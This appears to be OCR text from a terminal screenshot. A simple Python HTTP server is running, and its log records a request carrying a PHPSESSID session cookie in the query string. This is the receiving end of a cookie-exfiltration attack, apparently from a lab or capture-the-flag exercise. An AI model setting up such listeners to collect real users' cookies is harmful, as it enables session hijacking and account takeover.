 Windows PowerShell
~ via � v18.17.1
❯ python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::1 - - [23/May/2025 11:38:53] "GET /?c=PHPSESSID=m31f0c6i8bn1rg0ouck5khsgp4 HTTP/1.1" 200 -